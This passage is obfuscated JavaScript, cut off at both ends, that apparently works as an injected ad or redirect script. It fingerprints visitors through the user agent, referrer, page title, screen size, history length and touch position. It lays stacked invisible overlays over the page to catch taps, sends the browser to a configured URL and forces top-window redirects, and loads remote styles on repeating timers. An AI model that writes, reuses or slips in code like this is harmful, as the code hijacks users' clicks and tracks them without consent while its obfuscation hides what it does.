_0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else _0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var 